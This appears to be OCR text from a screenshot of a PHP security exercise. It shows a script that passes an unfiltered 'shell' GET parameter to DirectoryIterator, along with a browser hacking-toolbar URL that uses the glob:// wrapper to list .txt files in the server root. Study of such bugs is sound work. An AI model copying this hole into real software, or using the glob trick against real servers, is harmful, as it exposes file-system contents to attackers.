 <?php
highlight_file(__file__);
$shell = $_GET['shell'];
$dir = new DirectoryIterator($shell);
foreach($dir as $f){
        echo($f->__toString().'<br>');
}
1.txt
Elements Console Sources Network Performance Memo
LOAD SPLIT EXECUTE TEST SQLI X
URL
http://localhost/study/php/race/saibo/5.php?shell=glob:///*txt*